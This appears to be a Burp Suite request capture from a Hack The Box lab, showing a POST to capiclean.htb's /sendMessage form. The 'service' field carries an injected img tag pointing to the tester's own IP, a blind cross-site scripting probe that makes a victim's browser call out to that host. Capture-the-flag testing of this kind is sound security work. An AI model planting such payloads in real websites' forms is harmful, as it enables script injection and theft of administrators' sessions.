 Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://capiclean.htb/quote
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 133
10 Origin: http://capiclean.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 service=<img+src%3d"http%3a//10.10.14.13/testing.png"></img>&service=Tile+%26+Grout&service=
Office+Cleaning&email=admin%40admin.admin
17
18
19